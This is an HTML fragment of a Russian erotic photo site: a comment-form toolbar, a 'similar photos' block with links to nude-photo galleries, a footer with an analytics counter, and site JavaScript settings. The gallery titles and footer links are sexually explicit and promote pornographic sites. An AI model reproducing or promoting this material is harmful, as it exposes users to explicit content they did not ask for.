<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="3099"><input type="hidden" name="user_hash" value="d3e31cd9fd6a6c9028c94b2a2a0577313cd46482"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/zhirnye/3079-razdetaya-zhirnenkaya-pokazyvaet-popku-9-fotografiy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2013-08/thumbs/1377850358_tumblr_mrvy9wegng1rncmx8o5_250.jpg&w=200&h=250&zc=1" alt="Раздетая жирненькая показывает попку (9 фотографий)" /></div>
<div class="th-desc"><h2 class="th-title">Раздетая жирненькая показывает попку (9 фотографий)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/russkie/3031-razdetaya-rossiyanka-pokazyvaet-krasotu-svoego-tela-20-fotografiy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2013-08/thumbs/1377683164_1224582688_2623618cht.jpg&w=200&h=250&zc=1" alt="Раздетая россиянка показывает красоту своего тела (20 фотографий)" /></div>
<div class="th-desc"><h2 class="th-title">Раздетая россиянка показывает красоту своего тела (20 фотографий)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/1979-krasotka-polilas-maslom-i-blestit.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2012-06/thumbs/1339923650_1136407483www.xuk.ru01.jpg&w=200&h=250&zc=1" alt="Красотка полилась маслом и блестит" /></div>
<div class="th-desc"><h2 class="th-title">Красотка полилась маслом и блестит</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/babushki/276-babulya-byvshaya-striptizersha.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2011-09/1316972412_02.jpg&w=200&h=250&zc=1" alt="Бабуля бывшая стриптизерша" /></div>
<div class="th-desc"><h2 class="th-title">Бабуля бывшая стриптизерша</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/4655-razdetaya-princessa-pokazala-pisulku.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2017-11/1512047935_middle013.jpg&w=200&h=250&zc=1" alt="Раздетая принцесса показала писульку" /></div>
<div class="th-desc"><h2 class="th-title">Раздетая принцесса показала писульку</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/chulki/2999-razdetaya-zrelaya-mamashka-v-neylonovyh-chulkah-13-fotografiy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2013-08/thumbs/1377636541_03_110.jpg&w=200&h=250&zc=1" alt="Раздетая зрелая женщина в нейлоновых чулках (13 фотографий)" /></div>
<div class="th-desc"><h2 class="th-title">Раздетая зрелая женщина в нейлоновых чулках (13 фотографий)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/aziatki/3997-simpatichnaya-aziatka-eksperimentiruet-s-nizhnim-belem.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2015-04/thumbs/1427889716_b00.jpg&w=200&h=250&zc=1" alt="Симпатичная азиатка экспериментирует с нижним бельем" /></div>
<div class="th-desc"><h2 class="th-title">Симпатичная азиатка экспериментирует с нижним бельем</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd3e31cd9fd6a6c9028c94b2a2a0577313cd46482';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

